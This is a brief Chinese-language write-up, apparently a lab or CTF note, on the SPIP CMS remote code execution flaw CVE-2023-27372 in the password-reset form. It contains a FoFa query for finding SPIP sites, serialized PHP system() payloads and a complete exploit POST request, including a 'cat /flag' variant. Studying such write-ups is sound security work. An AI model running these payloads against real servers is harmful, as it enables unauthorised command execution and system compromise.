CVE-2023-27372

- 描述

SPIP Cms v4.2.1之前版本允许通过公共区域中的表单值远程执行代码,因为序列化处理不当。

- 分析



漏洞存在于密码重置功能中(漏洞点位url:/spip.php?page=spip_pass),重置密码时 protege_champ()函数没有对序列化字符串进行过滤,从而触发命令执行漏洞。

FoFa

app="SPIP"

注入点

注入点位于 输入处

args参数在检验必须是生成的

oubli=s:22:"<?php system('dir');?>"

1 | page=spip_pass&formulaire_action=oubli&formulaire_action_args=FE2zn8bKCx%2FVvPGBZIy92xUMWka8Q0Q28cFkYIXxT6BHAyltGN%2FwrwHTdofC9Gp0cejs9ntYLv7I5cq%2F&formulaire_action_sign=&oubli=s:21:"<?php system('ls');?>";&nobot= |

总结

SPIP Cms v4.2.1之前版本允许通过公共区域中的表单值远程执行代码,因为序列化处理不当。

利用的话需要先登录,然后在密码重置处进行利用。

s:21:”“; 为序列化后的字符串

21与<?php system('ls');?>长度有关

1 | s="<?php system('cat /flag');?>" |